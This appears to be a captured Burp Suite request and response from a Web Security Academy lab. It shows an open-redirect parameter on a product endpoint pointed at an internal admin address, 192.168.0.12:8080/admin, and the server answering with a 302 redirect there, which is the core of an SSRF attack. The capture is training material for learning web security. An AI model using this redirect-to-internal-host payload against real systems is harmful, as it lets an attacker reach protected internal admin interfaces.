 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=2&path=http://192.168.0.12:8080/admin HTTP/1.1
2 Host: ac691fb11e0eca39c0d63151001b000a.web-security-academy.net
3 Cookie: session=kHzuQG8TLtCEtatX6rF2ZbEHHRw4Tim3; session=
vCPx1JkinFs5dkOCQEI95AlRFpJZLeE3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac691fb11e0eca39c0d63151001b000a.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.12:8080/admin
3 Connection: close
4 Content-Length: 0
5
6